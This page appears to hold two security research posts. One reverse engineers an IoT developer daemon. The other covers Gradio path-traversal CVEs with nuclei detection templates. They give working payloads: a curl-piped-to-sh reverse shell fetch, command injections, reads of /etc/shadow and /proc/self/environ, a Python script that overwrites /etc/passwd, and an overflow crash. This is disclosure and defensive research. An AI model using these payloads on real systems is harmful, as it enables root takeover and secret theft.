Reading view

There are new articles available, click to refresh the page.

Reverse Engineering The Unicorn

While reversing a device, we stumbled across an interesting binary named unicorn. The binary appeared to be a developer utility potentially related to the Augentix SoC SDK. The unicorn binary is only executed when the device is set to developer mode. Fortunately, this was not the default setting on the device we were analyzing. However, we were interested in the consequences of a device that could have been misconfigured.

Discovering the Binary

While analyzing the firmware, we noticed that different services will start upon boot depending on what mode the device is set to.

...SNIPPET...

rcS() {
	# update system mode if a new one exists
	$MODE -u
	mode=$($MODE)
	echo "Current system mode: $mode"

	# Start all init scripts in /etc/init.d/MODE
	# executing them in numerical order.
	#
	for i in /etc/init.d/$mode/S??* ;do

		# Ignore dangling symlinks (if any).
		[ ! -f "$i" ] && continue
		case "$i" in
		*.sh)
		    # Source shell script for speed.
		    (
			trap - INT QUIT TSTP
			set start
			. $i
		    )
		    ;;
		*)
		    # No sh extension, so fork subprocess.
		    $i start
		    ;;
		esac
	done


...SNIPPET...

If the device boots in factory or developer mode, some additional remote services such as telnetd, sshd, and the unicorn daemon are started. The unicorn daemon listens on port 6666 and when attempting to manually interact with it didn’t yield any interesting results. So we popped the binary into Ghidra to take a look at what was happening under the hood.

Reverse Engineering the Binary

From the main function we see that if the binary is run with no arguments, it will run as a daemon.

int main(int argc,char **argv)

{
  uint uVar1;
  int iVar2;
  ushort **ppuVar3;
  size_t sVar4;
  char *pcVar5;
  char local_8028 [16];
  
  memset(local_8028,0,0x8000);
  if (argc == 1) {
    openlog("unicorn",1,0x18);
    syslog(5,"unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
    start_daemon_handle_client_conns();
  }
  while( true ) {
    while( true ) {
      while( true ) {
        iVar2 = getopt(argc,argv,"hsg:c:");
        uVar1 = optopt;
        if (iVar2 == -1) {
          openlog("unicorn",1,0x18);
          syslog(5,"2 unicorn daemon ready to serve!");
                    /* WARNING: Subroutine does not return */
          start_daemon_handle_client_conns();
        }
        if (iVar2 != 0x67) break;
        local_8028[0] = '{';
        local_8028[1] = '\"';
        local_8028[2] = 'm';
        local_8028[3] = 'o';
        local_8028[4] = 'd';
        local_8028[5] = 'u';
        local_8028[6] = 'l';
        local_8028[7] = 'e';
        local_8028[8] = '\"';
        local_8028[9] = ':';
        local_8028[10] = ' ';
        local_8028[11] = '\"';
        pcVar5 = stpcpy(local_8028 + 0xc,optarg);
        memcpy(pcVar5,"\"}",3);
        sVar4 = FUN_00012564(local_8028,0xffffffff);
        if (sVar4 == 0xffffffff) {
          syslog(6,"ccClientGet failed!\n");
        }
      }
      if (0x67 < iVar2) break;
      if (iVar2 == 0x3f) {
        if (optopt == 0x73 || (optopt & 0xfffffffb) == 99) {
          fprintf(stderr,"Option \'-%c\' requires an argument.\n",optopt);
        }
        else {
          ppuVar3 = __ctype_b_loc();
          if (((*ppuVar3)[uVar1] & 0x4000) == 0) {
            pcVar5 = "Unknown option character \'\\x%x.\n";
          }
          else {
            pcVar5 = "Unknown option \'-%c\'.\n";
          }
          fprintf(stderr,pcVar5,uVar1);
        }
        return 1;
      }
      if (iVar2 != 99) goto LAB_0000bb7c;
      sprintf(&DAT_0008c4c4,optarg);
    }
    if (iVar2 == 0x68) {
      USAGE();
                    /* WARNING: Subroutine does not return */
      exit(1);
    }
    if (iVar2 != 0x73) break;
    DAT_0008d410 = 1;
  }
LAB_0000bb7c:
  puts("aborting...");
                    /* WARNING: Subroutine does not return */
  abort();
}

If the argument passed is -h (0x68), then it calls the usage function:

void USAGE(void)

{
  puts("Usage:");
  puts("\t To run unicorn as daemon, do not use any args.");
  puts("\t\'-g get \'\t get product setting. D:img_pref");
  puts("\t\'-s set \'\t set product setting. D:img_pref");
  putchar(10);
  puts("\tSample usage");
  puts("\t$ unicorn -g img_pref");
  return;
}

When no arguments are passed, a function is called that sets up and handles client connections, which can be seen above renamed as start_daemon_handle_client_conns();. Most of the code in the start_daemon_handle_client_conns() function is handling and setting up client connections. There is a small portion of the code that performs an initial check of the data received to see if it matches a specific string AgtxCrossPlatCommn.

                  else {
                    ptr_result = strstr(DATA_FROM_CLIENT,"AgtxCrossPlatCommn");
                    syslog(6,"%s(): \'%s\'\n","interpretData",DATA_FROM_CLIENT);
                    if (ptr_result == (char *)0x0) {
                      syslog(6,"Invalid command \'%s\' received! Closing client fd %d\n",0,__fd_00);
                      goto LAB_0000e02c;
                    }
                    if ((DATA_FROM_CLIENT_PLUS1[command_length] != '@') ||
                       (client_command_buffer = (byte *)(ptr_result + 0x12),
                       client_command_buffer == (byte *)0x0)) goto LAB_0000e02c;
                    if (IS_SSL_ENABLED != 1) {
                      syslog(6,"Handle action for client %2d, fdmax = %d ...\n",__fd_00,uVar12);
                      command_length =
                           handle_client_cmd(client_command_buffer,client_info,command_length);
                      if (command_length != 0) {
                        send_response_to_client
                                  ((int)*client_info,apSStack_8520 + uVar9 * 5 + 2,command_length);
                      }
                      goto LAB_0000e02c;
                    }

The AgtxCrossPlatCommn portion of the code checks whether or not the data received ends with an @ character or if the data following AgtxCrossPlatCommn string is NULL. If the data doesn’t end with an @ character or the data following the key string is NULL it branches off. If these checks pass, the data is then sent to another function which handles the processing of the commands from the client. At this point we know that the binary expects to receive data in the format AgtxCrossPlatCommn<DATA>@. The handle_client_cmd function is where the fun happens. The beginning of the function handles some additional processing of the data received.

  if (client_command_buffer == (byte *)0x0) {
    syslog(6,"Invalid action: sig is NULL \n");
    return -3;
  }
  ACTION_NUM = get_Action_NUM(client_command_buffer);
  client_command = get_cmd_data(client_command_buffer,command_length);
  operation_result = ACTION_NUM;
  iVar1 = command_length;
  ptr_to_cmd = client_command;
  syslog(6,"%s(): action %d, nbytes %d, params %s\n","handleAction",ACTION_NUM,command_length,
         client_command);
  memset(system_command_buffer,0,0x100);
  switch(ACTION_NUM) {
  case 0:

The binary is expecting the data received to contain a number, which is parsed out and passed to a switch() statement to determine which action needs to be executed. There are a total of 15 actions which perform various tasks such as read files, write files, execute arbitrary commands (some intentional, others not), along with others whose purpose wasn’t not inherently clear. The first action number which caught our eye was 14 (0xe) as it appeared to directly allow us to run commands.

  case 0xe:
/* execute commands here
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@ */

    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cmd: |%s| \n",client_command);
    command_params = strstr(client_command,"rm ");
    if (command_params == (char *)0x0) {
      command_params = strstr(client_command,"audioctrl");
      if (((((((command_params != (char *)0x0) ||
              (command_params = strstr(client_command,"light_test"), command_params != (char *)0x0))
             || (command_params = strstr(client_command,"ir_cut.sh"), command_params != (char *)0x0)
             ) || ((command_params = strstr(client_command,"led.sh"), command_params != (char *)0x0
                   || (command_params = strstr(client_command,"sh"), command_params != (char *)0x0))
                  )) ||
           ((command_params = strstr(client_command,"touch"), command_params != (char *)0x0 ||
            ((command_params = strstr(client_command,"echo"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"find"), command_params != (char *)0x0)))))) ||
          (command_params = strstr(client_command,"iwconfig"), command_params != (char *)0x0)) ||
         (((((command_params = strstr(client_command,"ifconfig"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"killall"), command_params != (char *)0x0)) ||
            (command_params = strstr(client_command,"reboot"), command_params != (char *)0x0)) ||
           (((command_params = strstr(client_command,"mode"), command_params != (char *)0x0 ||
             (command_params = strstr(client_command,"gpio_utils"), command_params != (char *)0x0))
            || ((command_params = strstr(client_command,"bp_utils"), command_params != (char *)0x0
                || ((command_params = strstr(client_command,"sync"), command_params != (char *)0x0
                    || (command_params = strstr(client_command,"chmod"),
                       command_params != (char *)0x0)))))))) ||
          ((command_params = strstr(client_command,"dos2unix"), command_params != (char *)0x0 ||
           (command_params = strstr(client_command,"mkdir"), command_params != (char *)0x0)))))) {
        syslog(6,"Command code: %d\n");
        system_command_status = run_system_cmd(client_command);
        goto LAB_0000b458;
      }
      system_command_result = -1;
    }
    else {
      system_command_result = -2;
    }
    syslog(3,"Invaild command code: %d\n",system_command_result);
    system_command_status = -1;
LAB_0000b458:
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),system_command_status);
    break;

To test, we manually started the unicorn binary and attempted to issue an ifconfig command with the payload AgtxCrossPlatCommn14ifconfig@ and the following python script:

import socket

HOST = "192.168.55.128" 
PORT = 6666  

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn14ifconfig@")
    data = s.recv(1024)
    print("RX:", data.decode('utf-8'))
    s.close()

No data was written back to the socket, but on emulated device we saw that the command was executed:

/system/bin # ./unicorn 
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56  
          inet addr:192.168.100.2  Bcast:192.168.100.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5849 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4680 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000 
          RX bytes:6133675 (5.8 MiB)  TX bytes:482775 (471.4 KiB)
          Interrupt:47 

lo        Link encap:Local Loopback  
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0 
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

Note that the difference in the IP is due to the device being emulated utilizing EMUX (https://emux.exploitlab.net/). One of the commands that is “allowed” per this case is sh, which means we can actually run any command on the system and not just ones listed. For example, the following payload could be used to download and execute a reverse shell on the device:

AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@

Even if this case didn’t allow for the execution of sh, commands could still be chained together and executed with a payload like AgtxCrossPlatCommn14echo hello;id;ls -l@.

/system/bin # ./unicorn                                                                             
hello                                                                                               
uid=0(root) gid=0(root) groups=0(root),10(wheel)                                                    
-rwxr-xr-x    1 dbus     dbus          3774 Apr  9 20:33 actl
-rwxr-xr-x    1 dbus     dbus          2458 Apr  9 20:33 adc_read    
-rwxr-xr-x    1 dbus     dbus       1868721 Apr  9 20:33 av_main   
-rwxr-xr-x    1 dbus     dbus          5930 Apr  9 20:33 burn_in
-rwxr-xr-x    1 dbus     dbus        451901 Apr  9 20:33 cmdsender
-rwxr-xr-x    1 dbus     dbus         13166 Apr  9 20:33 cpu      
-rwxr-xr-x    1 dbus     dbus        162993 Apr  9 20:33 csr    
-rwxr-xr-x    1 dbus     dbus          9006 Apr  9 20:33 dbmonitor
-rwxr-xr-x    1 dbus     dbus         13065 Apr  9 20:33 ddr2pgm     
-rwxr-xr-x    1 dbus     dbus          2530 Apr  9 20:33 dump                  
-rwxr-xr-x    1 dbus     dbus          4909 Apr  9 20:33 dump_csr   
...SNIP...

We performed analysis of other areas of the unicorn executable and identified additional command injection and buffer overflow vulnerabilities. Case 2 is used to execute the cmdsender binary on the device, which appears to be a utility to control certain camera related aspects of the device.

  case 2:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    path_buffer[0] = '/';
    path_buffer[1] = 's';
    path_buffer[2] = 'y';
    path_buffer[3] = 's';
    path_buffer[4] = 't';
    path_buffer[5] = 'e';
    path_buffer[6] = 'm';
    path_buffer[7] = '/';
    path_buffer[8] = 'b';
    path_buffer[9] = 'i';
    path_buffer[10] = 'n';
    path_buffer[11] = '/';
    path_buffer[12] = 'c';
    path_buffer[13] = 'm';
    path_buffer[14] = 'd';
    path_buffer[15] = 's';
    path_buffer[16] = 'e';
    path_buffer[17] = 'n';
    path_buffer[18] = 'd';
    path_buffer[19] = 'e';
    path_buffer[20] = 'r';
    path_buffer[21] = ' ';
    path_buffer[22] = '\0';
    memset(large_buffer,0,0x7fe9);
    strcpy(path_buffer + 0x16,client_command);
    run_system_cmd(path_buffer);
    break;

Running the cmdsender binary on the device:

/system/bin # ./cmdsender -h        
[VPLAT] VB init fail.                                                                                                                                                                                    [VPLAT] UTRC init fail.                                                                                                                                                                                  [VPLAT] SR open shared memory fail.                                                                                                                                                                      [VPLAT] SENIF init fail.                                                                                                                                                                                 
[VPLAT] IS init fail.                            
[VPLAT] ISP init fail.                                                                              
[VPLAT] ENC init fail.                                                                                                                                                                                   
[VPLAT] OSD init fail.                                                                              
USAGE:                                                                                                                                                                                                   
        ./cmdsender [Option] [Parameter]                                                                                                                                                                 
                                                                                                                                                                                                         
OPTION:                                           
        '--roi dev_idx path_idx luma_roi.sx luma_roi.sy luma_roi.ex luma_roi.ey awb_roi.sx awb_roi.sy awb_roi.ex awb_roi.ey' Set ROI attributes
        '--pta dev_idx path_idx mode brightness_value contrast_value break_point_value pta_auto.tone[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] pta_manual.curve[0 ~ MPI_PTA_CURVE_ENTRY_NUM-1]' Set PTA attributes
                                                                                                    
        '--dcc dev_idx path_idx gain0 offset0 gain1 offset1 gain2 offset2 gain3 offset3' Set DCC attributes
                                                                                                    
        '--dip dev_idx path_idx is_dip_en is_ae_en is_iso_en is_awb_en is_csm_en is_te_en is_pta_en is_nr_en is_shp_en is_gamma_en is_dpc_en is_dms_en is_me_en' Set DIP attributes
                                                                                                    
        '--lsc dev_idx path_idx origin x_trend_2s y_trend_2s x_curvature y_curvature tilt_2s' Set LSC attributes
                                                                                                                                                                                                                 '--gamma dev_idx path_idx mode' Set GAMMA attributes                                                                                                                                             
                                                                                                    
        '--ae dev_idx path_idx sys_gain_range.min sys_gain_range.max sensor_gain_range.min sensor_gain_range.max isp_gain_range.min isp_gain_range.max frame_rate slow_frame_rate speed black_speed_bias 
interval brightness tolerance gain_thr_up gain_thr_down 
              strategy.mode strategy.strength roi.luma_weight roi.awb_weight delay.black_delay_frame delay.white_delay_frame anti_flicker.enable anti_flicker.frequency anti_flicker.luma_delta fps_mode 
manual.is_valid manual.enable.bit.exp_value manual.enable.bit.inttime
              manual.enable.bit.sensor_gain manual.enable.bit.isp_gain manual.enable.bit.sys_gain manual.exp_value manual.inttime manual.sensor_gain manual.isp_gain manual.sys_gain' Set AE attributes

        '--iso dev_idx path_idx mode iso_auto.effective_iso[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] iso_manual.effective_iso' Set iso attributes

        '--dbc dev_idx path_idx mode dbc_level' Set DBC attributes

The arguments that are intended to be used with the cmdsender command are received and copied directly to the cmdsender path, which is then passed run_system_cmd, which simply runs system() on the given argument. The payload AgtxCrossPlatCommn2 ; id @ causes the id command to be run on the device:

/system/bin # ./unicorn 
[VPLAT] VB init fail.
[VPLAT] UTRC init fail.
[VPLAT] SR open shared memory fail.
[VPLAT] SENIF init fail.
[VPLAT] IS init fail.
[VPLAT] ISP init fail.
[VPLAT] ENC init fail.
[VPLAT] OSD init fail.
executeCmd(): Unknown command item
item: 920495836, direction: 1
printCmd(): Unknown command item
uid=0(root) gid=0(root) groups=0(root),10(wheel)

Case 4 handles sending files from the device to the connecting client, for example to get /etc/shadow from the device, the payload AgtxCrossPlatCommn4/etc/shadow@ can be used.

python3 case_4.py 
b'root:$1$3hkdVSSD$iPawbqSvi5uhb7JIjY.MK0:10933:0:99999:7:::\ndaemon:*:10933:0:99999:7:::\nbin:*:10933:0:99999:7:::\nsys:*:10933:0:99999:7:::\nsync:*:10933:0:99999:7:::\nmail:*:10933:0:99999:7:::\nwww-data:*:10933:0:99999:7:::\noperator:*:10933:0:99999:7:::\nnobody:*:10933:0:99999:7:::\ndbus:*:::::::\nsshd:*:::::::\nsystemd-bus-proxy:*:::::::\nsystemd-journal-gateway:*:::::::\nsystemd-journal-remote:*:::::::\nsystemd-journal-upload:*:::::::\nsystemd-timesync:*:::::::\n'

Case 5 appears to be for receiving files from a client and is also vulnerable to command injection. Although in this instance spaces break execution, which limits what can be run.

  case 5:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    file_size = parse_file_size((byte *)client_command);
    string_length = strlen(client_command);
    filename = get_cmd_data((byte *)client_command,string_length);
    syslog(6,"fSize = %lu\n",file_size);
    syslog(6,"fPath = \'%s\'\n",filename);
    sprintf(system_command_buffer,"%lu",file_size);
    syslog(6,"ret_value: %s\n",system_command_buffer);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    operation_result = recieve_file((int)*client_info,(char *)filename,file_size);
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),operation_result);
    break;

The format of this command is:

AgtxCrossPlatCommn5<FILE> <NUM-BYTES>@

<FILE> is the name of the file to write and <NUM-BYTES> is the number of bytes that will be sent in the subsequent client transmit. The parse_file_size() function looks for the space and attempts to read the following characters as the number of bytes that will be sent. A command with no spaces, such as the id command, can be injected into the <FILE> portion:

AgtxCrossPlatCommn5test.txt;id #@

# Output from device
/system/bin # ./unicorn 
dos2unix: can't open 'test.txt': No such file or directory
uid=0(root) gid=0(root) groups=0(root),10(wheel)
^C

/system/bin # ls -l test.*
----------    1 root     root             0 Apr 18  2024 test.txt;id

This case can also be used to overwrite files. The follow POC changes the first line in /etc/passwd:

import socket

HOST = "192.168.55.128" 
PORT = 6666 

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn5/etc/passwd 29@")
    print(s.recv(1024))
    s.sendall(b"haxd:x:0:0:root:/root:/bin/sh")
    print(s.recv(1024))
    s.close()
/system/bin # cat /etc/passwd
haxd:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:99:99:nobody:/home:/bin/false
dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
sshd:x:1001:1001:SSH drop priv user:/:/bin/false
systemd-bus-proxy:x:1002:1004:Proxy D-Bus messages to/from a bus:/:/bin/false
systemd-journal-gateway:x:1003:1005:Journal Gateway:/var/log/journal:/bin/false
systemd-journal-remote:x:1004:1006:Journal Remote:/var/log/journal/remote:/bin/false
systemd-journal-upload:x:1005:1007:Journal Upload:/:/bin/false
systemd-timesync:x:1006:1008:Network Time Synchronization:/:/bin/false

Case 8 contains a command injection vulnerability. It is used to run the fw_setenv command, but takes user input as an argument and builds the command string which gets passed directly to a system() call.

  case 8:
  /* command injection here
    AgtxCrossPlatCommn8 ; touch /tmp/fw-setenv-cmdinj.txt # @ */
    
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    if (*client_command == '\0') {
      command_params = "fw_setenv --script /system/partition";
    }
    else {
      operation_result = FUN_0000ccd8(client_command);
      if (operation_result != 1) {
        operation_result = FUN_0000da18((int *)client_info,client_command);
        if (operation_result != -1) {
          return 0;
        }
        operation_result = -1;
        goto LAB_0000b63c;
      }
      sprintf(system_command_buffer,"fw_setenv %s",client_command);
      command_params = system_command_buffer;
    }
    system_command_status = run_system_cmd(command_params);
    goto LAB_0000b458;

The payload AgtxCrossPlatCommn8;id @ will cause the id command to be executed.

Case 13 contains a buffer overflow vulnerability. The use case case runs cat on a user provided file. If the filename or path is too long, it causes a buffer overflow.

  case 0xd:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cat: |%s| \n",client_command);
    operation_result = execute_cat_cmd((int *)client_info,client_command);
    if (operation_result != -1) {
      return 0;
    }
LAB_0000b63c:
    sprintf(system_command_buffer,"%d",operation_result);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    break;
int execute_cat_cmd(int *socket_info,char *file_path)

{
  size_t result_length;
  char cat_command [128];
  char cat_result [256];
  
  memset(cat_result,0,0x100);
  memset(cat_command,0,0x80);
                    /* Buffer overflow here when file_path > 128
                        */
  sprintf(cat_command,"cat %s",file_path);
  FUN_0000cdc4(cat_command,cat_result);
  result_length = strlen(cat_result);
  send_data_to_client(socket_info,cat_result,result_length);
  return 0;
}

Sending a large amount of A’s causes a segfault showing several registers, including the program counter, and the stack are overwritten with A’s. The payload AgtxCrossPlatCommn13 AAAAAAAAAAAAAA…snipped… @ will cause a crash.

Program received signal SIGSEGV, Segmentation fault.
0x41414140 in ?? ()
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$r0  : 0x0       
$r1  : 0x7efe7188  →  0x4100312d ("-1"?)
$r2  : 0x2       
$r3  : 0x0       
$r4  : 0x41414141 ("AAAA"?)
$r5  : 0x41414141 ("AAAA"?)
$r6  : 0x13a0    
$r7  : 0x7efef628  →  0x00000005
$r8  : 0x7efefaea  →  "   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9  : 0x0008d40c  →  0x00000000
$r10 : 0x13a0    
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x0       
$sp  : 0x7efe7298  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$lr  : 0x00012de4  →  0xe1a04000
$pc  : 0x41414140 ("@AAA"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x7efe7298│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"    ← $sp
0x7efe729c│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a0│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a4│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a8│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72ac│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b0│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b4│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:arm:THUMB ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414140
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "unicorn", stopped 0x41414140 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────

The research shows that a misconfiguration in firmware can lead to multiple code execution paths and reducing the remote attack surfaces, especially from developer tools, can greatly reduce the risk to an IoT device. We recommend that manufactures of devices verify that the unicorn binary is not running or enabled as a service. This would mitigate all of the code execution paths described above. If you have any devices utilizing Augentix SoCs that have this binary, we’d love to hear about it.

Exploiting File Read Vulnerabilities in Gradio to Steal Secrets from Hugging Face Spaces

On Friday, May 31, the AI company Hugging Face disclosed a potential breach where attackers may have gained unauthorized access to secrets stored in their Spaces platform.

This reminded us of a couple of high severity vulnerabilities we disclosed to Hugging Face affecting their Gradio framework last December. When we reported these vulnerabilities, we demonstrated that they could lead to the exfiltration of secrets stored in Spaces.

Hugging Face responded in a timely way to our reports and patched Gradio. However, to our surprise, even though these vulnerabilities have long been patched, these old vulnerabilities were, up until recently, still exploitable on the Spaces platform for apps running with an outdated Gradio version.

This post walks through the vulnerabilities we disclosed and their impact, and our recent effort to work with Hugging Face to harden the Spaces platform after the reported potential breach. We recommend all users of Gradio upgrade to the latest version, whether they are using Gradio in a Hugging Face Space or self-hosting.

Background

Gradio is a popular open-source Python-based web application framework for developing and sharing AI/ML demos. The framework consists of a backend server that hosts a standard set of REST APIs and a library of front-end components that users can plug in to develop their apps. A number of popular AI apps use Gradio such as the Stable Diffusion Web UI and Text Generation Web UI.

Users have several options for sharing Gradio apps: hosting it in a Hugging Face Space; self-hosting; or using the Gradio share feature, which exposes their machine to the Internet using a Gradio-provided proxy URL similar to ngrok.

A Hugging Face Space provides the foundation for hosting an app using Hugging Face’s infrastructure, which runs on Kubernetes. Users use Git to manage their source code and a Space to build, deploy, and host their app. Gradio is not the only way to develop apps – the Spaces platform also supports apps developed using Streamlit. Docker, or static HTML.

Within a Space, users can define secrets, such as Hugging Face tokens or API keys, that can be used by their app. These secrets are accessible to the application as environment variables. This method for secret storage is a step up from storing secrets in source code.

File Read Vulnerabilities in Gradio

Last December we disclosed to Hugging Face a couple of high severity vulnerabilities, CVE-2023-51449 and CVE-2024-1561, that allow attackers to read arbitrary files from a server hosting Gradio, regardless of whether it was self-hosted, shared using the share feature, or hosted in a Hugging Face space. In a Hugging Face space, it was possible for attackers to exploit these vulnerabilities to access secrets stored in environment variables by reading the /proc/self/environ pseudo-file.

CVE-2023-51449

CVE-2023-51449, which affects Gradio versions 4.0 – 4.10, is a path traversal vulnerability in the file endpoint. This endpoint is supposed to only serve files stored within a Gradio temporary directory. However we found that the check for making sure a requested file was contained within the temporary directory was flawed.

The check on line 935 to prevent path traversal doesn’t account for subdirectories inside the temp folder. We found that we could use the upload endpoint to first create a subdirectory within the temp directory, and then traverse out from that subdirectory to read arbitrary files using the ../ or %2e%2e%2f sequence.

To read environment variables, one can request the /proc/self/environ pseudo-file using a HTTP Range header:

Interestingly, CVE-2023-51449 was introduced in version 4.0 as part of a refactor and appears to be a regression of a prior vulnerability CVE-2023-34239. This same exploit was tested to work against Gradio versions prior to 3.33.

Detection

Below is a nuclei template for testing this vulnerability:


id: CVE-2023-51449
info:
  name: CVE-2023-51449
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, affects versions 4.0 - 4.10, also works against Gradio < 3.33
  reference:
    - https://github.com/gradio-app/gradio/security/advisories/GHSA-6qm2-wpxq-7qh2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-51449
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /upload HTTP/1.1
        Host: {{Hostname}}
        Content-Type: multipart/form-data; boundary=---------------------------250033711231076532771336998311

        -----------------------------250033711231076532771336998311
        Content-Disposition: form-data; name="files";filename="okmijnuhbygv"
        Content-Type: application/octet-stream

        a
        -----------------------------250033711231076532771336998311--

      - |
        GET /file={{download_path}}{{path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\\[\"(.+)okmijnuhbygv\"\\]"

    payloads:
      path:
        - ..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini
        - ../../../../../../../../../../../../../../../etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

Timeline

  • Dec. 17, 2023: Horizon3 reports vulnerability over email to Hugging Face.
  • Dec. 18, 2023: Hugging Face acknowledges report
  • Dec. 20, 2023: GitHub advisory published. Issue fixed in Gradio 4.11. (Note Gradio used this advisory to cover two separate findings, one for the LFI we reported and another for a SSRF reported by another researcher)
  • Dec. 22, 2023: CVE published
  • Dec. 24, 2023: Hugging Face confirms fix over email with commit https://github.com/gradio-app/gradio/issues/6816

CVE-2024-1561

CVE-2024-1561 arises from an input validation flaw in the component_server API endpoint that allows attackers to invoke internal Python backend functions. Depending on the Gradio version, this can lead to reading arbitrary files and accessing arbitrary internal endpoints (full-read SSRF). This affects Gradio versions 3.47 to 4.12. This is notable because the last version of Gradio 3 is 3.50.2, and a number of users haven’t made the transition yet to Gradio 4 because of the major refactor between versions 3 and 4. The vulnerable code:

On line 702, an arbitrary user-specified function is invoked against the specified component object.

For Gradio versions 4.3 – 4.12, the move_resource_to_block_cache function is defined in the base class of all Component classes. This function copies arbitrary files into the Gradio temp folder, making them available for attackers to download using the file endpoint. Just like CVE-2023-51449, this vulnerability can also be used to grab the /proc/self/environ pseudo-file containing environment variables.

In Gradio versions 3.47 – 3.50.2, a similar function called make_temp_copy_if_needed can be invoked on most Component objects.

In addition, in Gradio versions 3.47 to 3.50.2 another function called download_temp_copy_if_needed can be invoked to read the contents of arbitrary HTTP endpoints and store the results into the temp folder for retrieval, resulting in a full-read SSRF.

There are other component-specific functions that can be invoked across different Gradio versions, and their effects vary per component.

Detection

The following nuclei templates can be used to test for CVE-2024-1561.

File read against Gradio 4.3-4.12:


id: CVE-2024-1561-4x
info:
  name: CVE-2024-1561-4x
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, this template works for Gradio versions 4.3-4.12
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "1", "data": "{{path}}", "fn_name": "move_resource_to_block_cache", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"

    payloads:
      path:
        - c:\\windows\\win.ini
        - /etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
